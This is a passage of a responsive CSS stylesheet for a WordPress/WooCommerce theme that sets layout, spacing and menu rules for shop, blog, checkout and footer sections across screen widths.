        border-radius: 10px;
    }
    /******* INSTA POST ********/
    .it-insta-post ul li {
        width: 20%;
        display: inline-block;
        margin-bottom: -4px;
        float: none;
    }
    .it-insta-box {
        padding: 0 0 76px;
    }
    .about-img .child-imgbox:after {
        display: none;
    }
    .it-about-wrapper {
        padding-bottom: 30px;
    }
    .about-contentbox {
        padding-top: 0px;
    }
    .about-imgbox .about-img img {
        width: 70%;
    }
    .about-imgbox .about-img .child-imgbox img {
        width: 100%;
    }
    .it-progresbar-wrapper .progress-rightbox {
        padding: 70px 30px 40px;
    }
    .it-map-wrapper iframe {
        height: 300px;
    }
    .it-video-section-style2.it-dark-video-section.it-progresbar-wrapper {
        padding: 80px 0;
    }
    .it-dark-client-section .it-client-logo-section-style2 {
        margin-top: 0;
    }
    .it-client-logo-section-style2 {
        margin-top: 80px;
    }
    .it-blog-post-slider .swiper-button-next,
    .it-blog-post-slider .swiper-button-prev {
        display: none;
    }
    .it-sidebar-box h4:after {
        display: none;
    }
    .it-search-btn input {
        width: 230px;
    }
    .it-select-tag ul li a {
        margin-right: 4px;
    }
    .it-product-sidebar .it-search-btn input {
        width: 72%;
    }
    .product-list-filter>ul>li:last-child {
        text-align: center;
    }
    .product-list-filter ul.list-view-toggle>li {
        margin-left: 0;
    }
    .it-product-listbar .product-item-block .content-block {
        padding: 0 30px 0;
    }
    .product-list-filter>ul>li {
        font-size: 16px;
    }
    .product-list-filter>ul>li .nice-select {
        font-size: 16px;
        padding-left: 10px;
    }
    .it-quantity-stock ul li {
        margin-bottom: 15px;
    }
    .it-checkout-box {
        padding: 48px 20px 50px;
    }
    .it-contact__form {
        margin: 70px auto 0;
    }
    .it-video-section-style2.it-dark-video-section,
    .it-video-section-style2.it-progresbar-wrapper {
        padding: 80px 0;
    }
    .it-about2-imgbox h1 {
        display: none;
    }
    .it-about-style2 .about-contentbox {
        padding: 0 30px 30px;
    }
    .about-img-two,
    .about-img-three {
        display: none;
    }
    .it-about-section2 .about-contentbox {
        padding: 77px 30px 80px;
    }
    .it-different-section .about-contentbox {
        padding: 0 0 0 15px;
    }
    .team2-box-two h3 {
        margin: 0 0 20px;
        width: 440px;
    }
    .it-team2-slider-arrow .swiper-button-prev {
        left: 85%;
    }
    .it-team2-slider-arrow .swiper-button-next,
    .it-team2-slider-arrow .swiper-button-prev {
        margin-top: -45px;
    }
    .it-content-img {
        margin-right: 20px;
    }
    .it-content-text2 p {
        margin: 10px 0 10px;
    }
    .it-testimonial-slide2 .it-team2-slider-arrow .swiper-button-prev,
    .swiper-container-rtl .swiper-button-next {
        left: 89%;
    }
    .it-counter-style2 {
        padding: 72px 0 42px;
    }
    .it-index3-slider-style3 {
        padding: 200px 35px 150px;
    }
    .it-banner-content h1 {
        font-size: 42px;
    }
    .it-header-wrapper.it-header-style3 {
        padding: 0 20px 10px 20px;
    }
    .it-shop-main {
        padding: 0 30px 0;
    }
    .it-shop-center {
        padding: 41px 30px;
    }
    .it-shop-right {
        padding: 40px 30px;
    }
    .it-shop-btntext h4 {
        font-size: 24px;
    }
    .it-index4-slider-style4 {
        padding: 120px 20px 80px;
    }
    .it-banner-content.it-banner-slider4 {
        margin-top: 150px;
    }
    .it-banner-shape {
        display: none;
    }
    .it-testimonial-style4 .swi-contentbox {
        max-width: 930px;
    }
    .it-user-four {
        top: -50px;
        left: -10px;
    }
    .it-username-four {
        left: 110px;
        width: 240px;
    }
    .it-profile-open {
        top: 23px;
    }
    .it-menu.it-menu-open>ul>li.it-home-dropdown>ul {
        position: unset;
        width: 100%;
        transform: translate(0px, 10px);
        height: 0px;
        background-color: initial;
        transition: 0.3s ease-in-out;
        box-shadow: 0 0px 1px 0;
    }
    .it-nav .it-menu>ul>li.it-home-dropdown:hover>ul {
        transform: initial;
        opacity: 0;
        visibility: hidden;
    }
    .it-menu.it-menu-open>ul>li.it-home-dropdown.it-hr-menu>ul {
        height: 100%;
        opacity: 1;
        visibility: visible;
        transform: translate(0px);
        transition: 0.3s;
    }
    .it-nav .it-menu>ul>li>a {
        color: #ffffff;
        display: inline-block;
        width: 100%;
    }
    .it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a {
        padding: 14px 0px 15px 40px;
        cursor: pointer;
    }
    .it-nav .it-menu>ul>li.it-home-dropdown>ul>li>a:hover {
        padding-left: 40px;
    }
    .it-nav .it-menu>ul>li.it-home-dropdown>ul>li:first-child a {
        padding-top: 16px;
    }
    span.close-menu-int {
        display: inline-block;
        border-radius: 40px;
        padding: 3px 11px;
        position: absolute;
        top: 29px;
        right: 20px;
        z-index: 5;
        cursor: pointer;
    }
    span.close-menu-int:after {
        position: absolute;
        content: '';
        border-left: 1px solid #383f45;
        width: 2px;
        height: 25px;
        left: -14px;
        top: 4px;
    }
    li.it-home-dropdown:before {
        position: absolute;
        right: 30px;
        top: 12px;
        font-family: "Font Awesome 5 Free";
        font-weight: 900;
        content: "\f107";
        font-size: 16px;
    }
    .it-footer-style4 ul li a {
        margin-right: 5px;
    }
    .it-blog-category.it-product- {
        padding: 61px 0 34px;
    }
    .it-blog-dark-version.it-product-dark {
        padding: 65px 0 34px;
    }
    .it-banner-slider4 p {
        width: 400px;
    }
    .it-product-dark .it-blog-pagination,
    .it-product- .it-blog-pagination {
        margin-left: 25px;
    }
    .footer-box>p {
        margin-bottom: 0px;
    }
    .it-text-five h1 {
        font-size: 60px;
    }
    .it-banner-index5 {
        padding: 300px 80px 185px;
    }
    .it-text-five h1 {
        font-size: 50px;
    }
    .it-map-banner5 .it-map-wrapper iframe {
        height: 600px;
    }
    .it-address5 {
        padding: 45px 30px 48px;
        margin: 0;
    }
    /***************************/
    .it-login-sign a {
        color: #222222;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu {
        box-shadow: none;
        border-radius: 0;
        border: none;
        transform: none;
        position: relative;
        display: none;
        transition: none;
        left: auto;
        opacity: 1;
        visibility: visible;
        max-width: 100%;
        width: 100%;
        margin: 0;
        padding: 10px 0 0;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu ul.sub-menu,
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu ul.sub-menu li {
        position: relative;
    }
    .it-nav .it-menu>ul>li:before,
    .it-nav .it-menu>ul>li>ul.sub-menu>li:before,
    .it-nav .it-menu>ul>li>ul.sub-menu>li ul.sub-menu li:before,
    .it-nav .it-menu ul li.page-item:before {
        content: "";
        background: #efefef;
        width: auto;
        left: 0;
        right: 0;
        height: 1px;
        position: absolute;
        bottom: 0;
    }
    .it-nav .it-menu>ul>li>ul.sub-menu>li:before {
        left: -20px;
        right: -20px;
    }
    .it-nav .it-menu>ul>li>ul.sub-menu>li ul.sub-menu li:before {
        left: -60px;
        right: -20px;
    }
    .it-nav .it-menu>ul>li.has-sub-menu.sub-menu-open {
        padding-bottom: 0;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu ul.sub-menu {
        display: none;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a,
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu li a:hover {
        padding: 3px 20px;
        color: #222222;
        background: transparent;
        border: none;
    }
    .it-header-wrapper .it-nav .it-menu>ul>li:hover ul.sub-menu {
        transform: none;
    }
    .dropdown-expander {
        float: right;
    }
    .about-box-wrapper .col-lg-6.col-md-12.p-0 {
        display: none;
    }
    .it-content-wraapper.it-content-left {
        margin-left: 20px;
    }
    .main-contentblock {
        padding: 20px 0px 100px;
    }
    .it-infosidebar {
        display: none;
    }
    .it-categories-box-section .it-project-gallery .bottom-content>h3 {
        display: none;
    }
    .it-content-wraapper.it-contentw-left {
        margin-left: 0;
    }
    .service-box-wrapper {
        text-align: center;
    }
    .service-img img {
        width: 100%;
    }
    .it-project-gallery .grid-item {
        width: 50%;
    }
    .it-categories-box-section .grid-item {
        width: auto;
    }
    .service-box-wrapper .service-box.serivce-first {
        margin-top: 0;
    }
    .process-box-wrapper .process-box {
        margin-bottom: 57px;
    }
    .it-process-wrapper {
        padding: 77px 0 20px 0;
    }
    .it-progresbar-wrapper {
        background-image: none !important;
        background: #212529;
    }
    .it-different-section .about-contentbox {
        padding: 0;
    }
    .it-different-section .swiper-button-next,
    .it-different-section .swiper-button-prev {
        display: none;
    }
    .it-about-section2 .about-contentbox {
        padding: 77px 15px 80px;
    }
    .it-progresbar-wrapper .progress-leftbox .video-icon {
        top: 260px;
    }
    .it-progresbar-wrapper .progress-rightbox {
        padding: 220px 50px 40px 30px;
        text-align: center;
    }
    .it-prog-box {
        text-align: left;
    }
    .it-prog-box .progress-bar .label {
        right: 0;
        top: -40px;
    }
    .it-prog-box .progress-bar .line {
        width: 100%;
    }
    .it-heading span {
        font-size: 60px;
        top: -5px;
    }
    .testimonial-box-wrapper .gallery-thumbs .swiper-slide-thumb-active .swi-user img {
        width: 70px;
        height: auto;
    }
    .it-project-gallery .grid-item:hover .top-content {
        top: 30px;
        right: 0;
        left: 0;
        font-size: 20px;
    }
    .it-project-gallery .grid-item:hover .bottom-content>h3 {
        font-size: 22px;
    }
    .it-project-gallery .bottom-content>span {
        display: block;
    }
    .blog-box .blog-heading {
        font-size: 20px;
    }
    .it-footer-wrapper {
        padding: 80px 0 29px 0;
    }
    .footer-box {
        margin-bottom: 40px;
    }
    .it-blog-category {
        padding: 80px 0 34px;
    }
    .it-blog-sidebar {
        margin-top: 26px;
        margin-bottom: 41px;
    }
    .it-blog-insta-post ul {
        column-count: inherit;
        padding-bottom: 8px;
    }
    .it-blog-insta-post ul li {
        display: inline-block;
    }
    .it-search-btn input {
        width: 90%;
    }
    .product-list-filter ul.list-view-toggle>li {
        margin: 0 0 0 20px;
    }
    .product-list-filter>ul>li:first-child {
        text-align: left;
    }
    .product-list-filter>ul>li {
        width: auto;
        text-align: left;
    }
    .it-product-listbar>ul>li {
        width: 49%;
    }
    .it-product-style4 .product-item {
        height: auto;
    }
    .it-blog-pagination ul li:nth-child(5) {
        display: none;
    }
    .it-product-slider-box .product-item {
        margin: auto;
    }
    .it-footer-style2 {
        padding: 80px 50px 80px;
    }
    .footer-box-style2 {
        width: auto;
    }
    .it__progress ul li {
        width: 32%;
    }
    .it__progress ul li span {
        left: -23px;
        bottom: -50px;
        font-size: 16px;
    }
    .quantity-qty span {
        display: none;
    }
    .it-checkout-table span {
        font-size: 16px;
    }
    .it-checkout-table h4 {
        font-size: 16px;
    }
    .it-shipping-pager ul li {
        display: block;
    }
    .it-shipping-pager ul li:first-child {
        margin-top: 0;
        float: none;
        margin-bottom: 15px;
    }
    .it-shipping-pager ul li:last-child {
        float: none;
        margin-top: 10px;
    }
    .it-debit-cart {
        margin-top: 80px;
    }
    .it-credit-cart {
        padding: 25px 20px;
        margin-bottom: 30px;
    }
    .it-credit-cart h4 {
        font-size: 20px;
    }
    .fd-review-wrapper {
        margin-top: 0;
    }
    .fd-review-wrapper .form-block {
        margin-bottom: 20px;
    }
    .it-shipping-pager {
        margin-top: 24px;
        margin-bottom: 0;
    }
    .it-shipping-pager h4 {
        margin-top: 0;
        margin-bottom: 20px;
    }
    .it-shipping-flex.it-shipping04 {
        padding: 20px;
    }
    .it-shipping04 .it-shipping-add h5 {
        margin-top: 10px;
    }
    .it-shipping-pager h4 {
        margin-top: 0;
        margin-bottom: 20px;
    }
    .it-contact__form {
        width: auto;
        margin: 72px 15px 0;
    }
    .team2-box-two h3 {
        width: 380px;
        font-size: 22px;
    }
    .team2-box-two .swiper-button-next,
    .team2-box-two .swiper-button-prev {
        display: none;
    }
    .it-content-img {
        width: 100%;
    }
    .it-content-text2 h2 {
        font-size: 22px;
    }
    .it-content-text2 h5 {
        font-size: 18px;
    }
    .it-testimonial-slide2 .swiper-button-next,
    .it-testimonial-slide2 .swiper-button-prev {
        display: none;
    }
    .it-categories-box-section .it-project-gallery .grid-img:before {
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
    }
    .categorie-h-one h1 {
        font-size: 18px;
        padding: 11px 10px 8px;
        margin-top: 20px;
    }
    .categorie-h-one {
        margin-bottom: 30px;
    }
    .it-deal-text3 {
        padding: 0 0 80px;
    }
    .it-deal-img3 img {
        width: 100%;
    }
    .it-deal-section-style3 .col-lg-6.col-md-12.pl-0.pr-0 {
        order: 13;
    }
    .it-deal-section-style3 .it-heading-style3 {
        text-align: left;
        margin-bottom: 30px;
    }
    .it-shop-main {
        padding: 0 50px 50px;
    }
    .it-shop-center {
        padding: 50px;
    }
    .it-shop-btntext h4 {
        font-size: 34px;
    }
    .it-shop-right {
        padding: 50px;
    }
    .it-sale-first-style4 {
        padding: 0 20px 35px;
    }
    .it-sale-style4 {
        padding: 0 20px 30px;
    }
    .it-testimonial-style4 .swi-contentbox {
        border-radius: 20px 0 0 0;
    }
    .it-username-four {
        left: 120px;
        width: 240px;
    }
    .it-user-four {
        top: -50px;
        left: 0px;
    }
    .it-sign-section {
        padding: 40px 30px;
    }
    .it-team2-sideimg {
        width: 50%;
        margin: auto auto 30px auto;
    }
    .team2-box-two h3 {
        width: 80%;
        text-align: center;
        margin: auto auto 20px;
    }
    .swiper-content-mini {
        width: 90%;
        padding: 26px 30px 30px;
        margin: auto;
    }
    .swiper-content-style2 {
        left: 0;
    }
    .svg-user2-style3:before,
    .svg-user2-style3 svg,
    .svg-user1-style3 svg,
    .svg-user1-style3:before,
    .svg-user1-style3:after,
    .svg-user2-style3:after {
        display: none;
    }
    .it-categories-style3 {
        padding: 77px 0 47px;
    }
    .it-testimonial-style3 {
        padding: 77px 0 78px;
    }
    .it-footer-partner-style3 {
        margin-top: 25px;
    }
    .it-blog-category.it-product- {
        padding: 61px 0 80px;
    }
    .it-blog-dark-version.it-product-dark {
        padding: 62px 0 80px;
    }
    .it-blog-insta-post ul li {
        display: inline-flex;
    }
    .about-img-two {
        left: -10px;
        bottom: -257px;
    }
    .it-product-dark .it-blog-pagination,
    .it-product- .it-blog-pagination {
        margin-left: 0;
    }
    .it-video-style5.it-progresbar-wrapper {
        padding: 67px 0 80px;
    }
    .it-blog-wrapper.it-blog-style5 {
        text-align: center;
        padding: 77px 0 52px;
    }
    .blog-box-flex {
        display: block;
        margin-bottom: 23px;
        margin-top: 25px;
    }
    .blog-box.blog-box-flex {
        margin-right: 0;
    }
    .itProcessBox:before {
        content: unset;
    }
    .it-header-wrapper .it-nav .it-menu .menu li a,
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu a {
        font-size: 15px;
        border: none;
        padding: 6px 0;
    }
    .it-header-wrapper .it-nav .it-menu .menu li,
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu {
        border: none;
        padding: 6px 0;
    }
    .it-header-wrapper .it-nav .it-menu .menu li a,
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu a {
        padding: 3px 20px;
    }
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu .sub-menu li a {}
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu .sub-menu li {}
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu .sub-menu li:before {
        content: unset;
    }
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu ul.sub-menu {
        padding-left: 20px;
    }
    .it-header-wrapper .it-nav .it-menu .menu li:before {
        width: 0;
    }
    .it-header-wrapper .it-nav .it-menu .menu li.has-sub-menu .sub-menu li a {
        color: #d2d2d2;
    }
    .darkThreeDealSection.it-deal-holder .fw-row {
        flex-wrap: wrap;
        padding: 0 15px;
    }
    .darkThreeDealSection.it-deal-holder .fw-row .it-deal-text {
        padding-top: 30px;
    }
    .land-about-wrapper {
        padding: 70px 0 77px;
    }
    .land-why-us-section {
        padding: 80px 0 40px;
    }
    .land-why-us-section .fw-row {
        justify-content: center;
    }
    .it-video-section-style2.it-dark-video-section,
    .it-video-section-style2.it-progresbar-wrapper {
        padding: 100px 0 90px;
    }
    .theme-inland .it-footer-wrapper {
        padding: 80px 0 31px 0;
    }
    .about-page .land-about-wrapper {
        padding: 70px 0 80px;
    }
    .it-process-wrapper.it-process-back-change2 {
        padding: 77px 0 14px;
    }
    body.page.admin-bar.theme-inland.woocommerce-account.woocommerce-page.woocommerce-account .it-blog-category {
        padding: 80px 0 30px;
    }
    body.page.admin-bar.theme-inland.woocommerce-account.woocommerce-page.woocommerce-orders .my-account-orders.account-orders-table {
        margin: 0 0 22px;
    }
    body.page.theme-inland.woocommerce-account.woocommerce-page.woocommerce-edit-account form.woocommerce-EditAccountForm.edit-account {
        margin-bottom: 18px;
    }
    .it-progresbar-wrapper.progress-holder .progress-rightbox {
        padding: 72px 15px 40px;
    }
    .about-wrap.aboutHolder.aboutsDark .width-full img {
        padding: 0 15px;
    }
    .about-wrap.aboutHolder.aboutsDark {
        padding: 80px 0 77px;
    }
}

@media(min-width: 992px) and (max-width: 1024px) {
    .it-user-four {
        left: 0px;
    }
    .it-username-four {
        left: 120px;
    }
}

@media(min-width: 992px) and (max-width: 1199.98px) {
    .it-header-wrapper .it-nav .it-menu>ul>li>ul.sub-menu,
    .it-header-wrapper .it-nav .it-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu {
        width: 160px;
        top: 0px;
    }
    .it-header-wrapper .it-nav .it-menu ul.menu>li>ul.sub-menu>li>ul.sub-menu {
        left: -113%;
    }
    .it-header-wrapper .it-nav .it-menu ul.menu>li:last-child>ul.sub-menu>li>ul.sub-menu,
    .it-header-wrapper .it-nav .it-menu ul.menu>li:nth-child(2)>ul.sub-menu>li>ul.sub-menu {
        left: -113%;
    }
    ul.sub-menu .dropdown-expander>i {
        right: auto;
        left: 4px;
        transform: rotate(90deg);
        top: 15px;
    }
}

@media(min-width: 768px) and (max-width: 991.98px) {
    .testimonial-box-wrapper .swi-user>svg {
        bottom: -19px;
        z-index: -1;
    }
    .product-list-filter ul.list-view-toggle>li {
        margin: 0 20px 0 0;
    }
    .product-list-filter>ul>li .nice-select {
        padding-left: 0;
    }
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav .it-menu>ul>li,
    .it-cartsec>ul>li,
    .it-nav>div>ul>li,
    .it-nav .it-menu ul li.page-item,
    .it-nav .it-cartsec>ul>li {
        padding: 10px 15px;
    }
    .it-product-section.it-product-style4 .it-project-gallery .grid-item {
        width: 33.33%;
    }
    .land-about-wrapper .row {
        align-items: center;
    }
}

@media(min-width: 768px) {
    .woocommerce-cart table.cart td.actions .coupon .input-text {
        width: 250px;
        margin-right: 0;
        padding: 0 15px;
    }
}

@media(max-width: 768px) {
    body.woocommerce-cart .product-qyt-wrapper {
        padding-left: 100px;
    }
    body.woocommerce-cart td.product-quantity:before {
        padding-top: 12px;
    }
    .it-product-style4 .product-item {
        width: 100%;
    }
    .woocommerce ul.products li.product {
        margin: 0 3% 3% 0 !important;
        width: 48% !important;
    }
    .woocommerce ul.products li.product.last,
    .woocommerce ul.products[class*=columns-] li.product:nth-child(2n),
    .woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n) {
        margin-right: 0 !important;
    }
    .woocommerce-account .woocommerce-MyAccount-navigation {
        margin-bottom: 30px;
    }
}

@media(max-width: 767px) {
    .footer-box .read-more-link:hover:before {
        width: 85px;
    }
    .footer-cont {
        margin-bottom: -8px;
    }
    body .header-cartbox p.woocommerce-mini-cart__buttons.buttons {
        padding: 30px 40px 30px 10px;
    }
    body .wp-block-audio audio {
        min-width: 200px;
    }
    .it-unite-blog .it-blog-post,
    .it-unite-blog .inland-blog-main,
    .it-unite-blog .it-blog-sidebar {
        padding: 0px;
        box-shadow: none;
    }
    .team-wrapper .team-img img {
        width: 100%;
    }
    .it-select-social ul li a {
        margin-left: 6px;
        font-size: 14px;
    }
    .single-post .it-blog-sidebar {
        margin-bottom: 31px;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active a:after {
        content: unset;
    }
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        margin: 0 0 15px;
        width: 100%;
    }
    .it-footer-container .instagram-widget ul.instagram-pics li,
    .widget .instagram-widget ul li {
        margin: 0 2% 2% 0;
        width: 23%;
    }
    .it-content-text2 {
        margin: 0;
    }
    .it-service-style3 .service-box-style3 {
        margin-bottom: 40px;
    }
    .it-service-style3 .col-lg-4:last-child .service-box-style3 {
        margin-bottom: 0;
    }
    .it-product-section.it-product-style4 .it-project-gallery .grid-item {
        width: 50%;
    }
    .width-full {
        width: 100%;
    }
    .about-wrap .fw-row .width-full {
        min-width: 100%;
    }
    .it-sop-cart a {
        right: -6px;
        font-size: 12px;
    }
    .cart-content {
        width: auto;
    }
    .it-deal-section-style3 .it-deal-text3 h2 {
        font-size: 28px;
    }
    .about-wrap {
        padding: 0 15px;
    }
    .bootompadder160 {
        padding-bottom: 20px;
    }
    .it-categories-style3 .it-project-gallery .grid-img {
        display: inline-block;
    }
    .main-contentblock {
        text-align: center;
        padding: 12px 0px 92px;
        width: 80%;
        margin: auto;
    }
    .about-img-two img,
    .about-img-three img {
        display: none;
    }
    .v1-testi-nav {
        display: none;
    }
    .it-heading span {
        display: none;
    }
    .it-service-wrapper.it-service- {
        padding: 47px 0 50px;
    }
    .it-progresbar-wrapper .progress-leftbox .video-icon {
        top: 200px;
    }
    .process-box-wrapper .col-lg-3 .process-box {
        margin-bottom: 80px;
    }
    .process-box-wrapper .col-lg-3:last-child .process-box {
        margin-bottom: 18px;
    }
    .it-progresbar-wrapper .progress-rightbox {
        padding: 190px 15px 10px 0;
    }
    .testimonial-box-wrapper .swi-contentbox {
        padding: 30px;
    }
    .it-blog-wrapper {
        text-align: center;
    }
    .blog-box {
        display: inline-block;
        margin-bottom: 28px;
    }
    .blog-box .blog-heading {
        font-size: 16px;
    }
    .blog-box-wrapper .blog-box .blog-img {
        margin-bottom: 10px;
    }
    .it-footer-wrapper {
        padding: 50px 0 4px 0px;
    }
    .footer-box {
        margin-bottom: 35px;
    }
    .it-count2-box {
        margin-bottom: 30px;
    }
    .it-video-section-style2.it-dark-video-section.it-progresbar-wrapper {
        padding: 50px 0;
    }
    .it-client-logo-section-style2 ul li {
        width: 25%;
        margin-bottom: 30px;
    }
    .about-contentbox {
        padding-top: 0;
    }
    .about-box-wrapper .order-last {
        order: inherit;
    }
    .about-box-wrapper .about-imgbox {
        text-align: left;
    }
    .about-imgbox .about-img .child-imgbox {
        display: none;
    }
    .about-box-wrapper .about-imgbox img {
        width: 100%;
    }
    .it-project-gallery .bottom-content>span {
        display: none;
    }
    .testimonial-box-wrapper .swiper-slide.swiper-slide-duplicate.swiper-slide-prev .swi-user {
        transform: translate(-50px, 0px);
    }
    .testimonial-box-wrapper .swiper-slide.swiper-slide-prev .swi-user {
        transform: translate(-60px, 0px);
    }
    .testimonial-box-wrapper .swiper-slide.swiper-slide-next .swi-user {
        transform: translate(70px, 0px);
    }
    .it-video-section-style2.it-dark-video-section,
    .it-video-section-style2.it-progresbar-wrapper {
        padding: 80px 0 69px;
    }
    .testimonial-box-wrapper .gallery-thumbs {
        width: 20%;
        height: 130px;
    }
    .footer-box .footer-hours li {
        margin: 0 0 10px 15px;
    }
    .it-blog-category {
        padding: 50px 0 4px;
    }
    .it-blog-category.it-product- {
        padding: 34px 0 4px;
    }
    .it-search-btn input {
        width: 88%;
    }
    .it-blog-testimonial {
        padding: 20px 30px;
    }
    .it-select-tag {
        width: 60%;
    }
    .it-select-social {
        width: 40%;
    }
    .it-blog-comment-box {
        padding: 40px 0 0;
    }
    .it-social-blog-pst {
        margin: 40px 0 50px;
    }
    .it-blog-form {
        padding-top: 15px;
    }
    .it-product-dark .col-lg-3.col-md-4.col-sm-12 {
        order: 1;
    }
    .it-product- .col-lg-3.col-md-4.col-sm-12 {
        order: 1;
    }
    .it-product-listbar.it-product-style4 {
        text-align: left;
    }
    .it-product-single {
        padding: 50px 0px 35px;
    }
    .it-product-slider {
        padding: 47px 0 50px;
    }
    .it-thumb-sidebar {
        margin-top: 45px;
    }
    .it-footer-style2 {
        padding: 50px 30px 50px;
    }
    .it-border {
        margin: 40px 0 30px;
    }
    .it-product-single-dark .it-search-wrapper input {
        width: 78%;
    }
    .it-product-checkout.it-product-checkout-dark {
        padding: 50px 10px;
    }
    .it-product-checkout {
        padding: 50px 10px 50px;
    }
    .it-shipping-pager input {
        width: 170px;
    }
    .it-quantity-style2 .it-search-wrapper input {
        margin-bottom: 15px;
    }
    .it-shipping-pager {
        margin-top: 7px;
        margin-bottom: 0;
    }
    .it-heading.it-heading-team2 {
        margin: 77px 0 40px;
    }
    .it-testimonial-slide2 {
        margin: 30px 0 0;
    }
    .fd-review-wrapper.fd-review-delivery {
        padding: 25px 0 0;
    }
    .fd-review-delivery h4.border-btm-input {
        margin-bottom: 20px;
    }
    .fd-review-delivery .form-block {
        margin-bottom: 20px;
    }
    .fd-review-delivery .nice-select {
        margin-bottom: 20px;
    }
    .it-contact-form-box {
        padding-bottom: 50px;
    }
    .it-contact__form {
        margin: 42px 15px 0;
        padding: 44px 40px 45px;
    }
    .it-contact__form h1 {
        font-size: 30px;
        margin-bottom: 20px;
    }
    .it-contact__form .form-block {
        margin-bottom: 20px;
    }
    .it-contact__form input[type="submit"] {
        border: none;
        border-radius: 0;
        font-size: 16px;
        line-height: 0;
        -webkit-transition: all 0.3s;
        -moz-transition: all 0.3s;
        -ms-transition: all 0.3s;
        -o-transition: all 0.3s;
        transition: all 0.3s;
    }
    .it-profile- {
        padding: 50px 0;
    }
    .it-error- {
        padding: 50px 0;
    }
    .it-about-wrapper.it-about-style2 {
        padding-top: 0;
    }
    .it-about-style2.it-different-section {
        padding: 0;
    }
    .team2-box-two h3 {
        width: 100%;
        font-size: 24px;
        margin-bottom: 20px;
        margin-top: 30px;
    }
    .it-counter-style2 {
        padding: 72px 0 42px;
        margin-top: 0;
    }
    .it-testimonial2-flex {
        display: block;
    }
    .it-content-img {
        margin-bottom: 30px;
    }
    .it-categories-box-section .grid-item {
        right: 0;
        width: fit-content;
    }
    .it-deal-text3 {
        padding: 0 0 50px;
    }
    .it-product-section {
        padding: 47px 0 0;
    }
    .it-client-slider {
        padding: 50px 0;
    }
    .it-footer-partner-style3 {
        margin-top: 0;
    }
    .it-insta-box {
        padding: 0 0 46px;
    }
    .it-footer-partner-style3 ul li {
        margin: 0 10px;
    }
    .it-footer-wrapper.it-footer-style3 {
        padding: 50px 0 30px 0;
    }
    .it-testimonial-style3 {
        padding: 47px 0 15px;
    }
    .it-sale-style4 {
        margin-top: 30px;
    }
    .it-footer-wrapper.it-footer-style4 {
        padding: 50px 0 30px 0;
    }
    .it-sign-slide {
        display: none;
    }
    .it-modal-form {
        display: block;
    }
    .it-team2-sideimg {
        margin-top: 0;
    }
    .it-blog-box {
        margin-bottom: 30px;
    }
    .testimonial-box-wrapper .swi-user:after,
    .testimonial-box-wrapper .swi-user:before,
    .testimonial-box-wrapper .swi-user>svg {
        visibility: visible;
        opacity: 1;
    }
    .testimonial-box-wrapper .swi-user img,
    .it-testimonial-style3 .swi-user img {
        width: 70px;
        height: auto;
    }
    .testimonial-box-wrapper .swi-user img {
        width: 70px;
        height: auto;
    }
    .testimonial-box-wrapper .swi-user {
        transform: translateY(0px);
    }
    .svg-user1-style3,
    .svg-user2-style3 {
        display: none;
    }
    .it-testimonial-style3 .swi-user img {
        border: 1px solid #383f45;
    }
    .it-testimonial-style3 .gallery-thumbs {
        height: max-content;
    }
    .swiper-content-style2 {
        position: unset;
    }
    .swiper-content-mini {
        padding: 44px 15px 0px;
        margin: 0;
    }
    .banner-naxt-style2 {
        bottom: 0;
    }
    .it-product-dark .it-blog-pagination,
    .it-product- .it-blog-pagination {
        margin-left: 0;
    }
    .it-blog-sidebar.it-product-sidebar {
        margin-top: 46px;
        margin-bottom: 46px;
    }
    .it-header-wrapper .it-nav .it-cartsec>ul>li {
        padding: 0px 10px;
    }
    .product-list-filter ul {
        text-align: center;
    }
    .it-index4-slider-style4 .swiper-container {
        padding: 0 0 50px;
    }
    .it-banner-slider4 p {
        width: auto;
        font-size: 16px;
    }
    .it-banner-pic4 {
        display: none;
    }
    .it-aboutus-service-section.it-contact-detail {
        padding: 50px 0 20px;
    }
    .it-darkab-service-section.it-contact-detail {
        padding: 50px 0 20px;
    }
    .it-contact-form-box {
        padding-bottom: 50px;
    }
    .it-banner-index5 {
        padding: 142px 30px 50px;
    }
    .it-aboutus-service-section.it-service-style5 {
        padding: 47px 0 20px;
    }
    .it-text-five h1 {
        font-size: 40px;
        margin-bottom: 28px;
    }
    .it-text-five h4::after {
        display: none;
    }
    .it-categories-style3.it-gallery-style5 {
        padding: 47px 0 17px;
    }
    .it-project-gallery.gallery-five-mg {
        margin-top: 0;
    }
    .it-gallery-style5 .it-project-gallery .grid-img {
        display: inline-block;
    }
    .it-video-style5.it-progresbar-wrapper {
        padding: 39px 0 50px;
    }
    .it-heading-five {
        width: 500px;
    }
    .it-heading-five h1 {
        font-size: 40px;
        margin-bottom: 166px;
    }
    .it-video-style5.it-progresbar-wrapper .progress-leftbox .video-icon {
        top: -48px;
    }
    .it-heading-five::after {
        display: none;
    }
    .solar-waves {
        display: none;
    }
    .it-heading-five h2 {
        font-size: 28px;
    }
    .it-blog-wrapper.it-blog-style5 {
        padding: 47px 0 22px;
    }
    .blog-box-flex {
        margin-bottom: -5px;
        margin-top: 0;
    }
    .blog-box.blog-box-flex {
        margin-bottom: 0;
    }
    .it-blog-style5 .blog-box .blog-img {
        margin-bottom: 23px;
    }
    .it-map-banner5 {
        padding: 50px 0 50px;
    }
    .it-address5 {
        margin: 50px 0 0;
    }
    .it-blg-post-link {
        flex-wrap: wrap;
    }
    .it-blg-post-link ul.post-link1 {
        flex: 100%;
    }
    .it-project-gallery .gallery-nav ul li {
        font-size: 16px;
    }
    .it-project-gallery .gallery-nav ul {
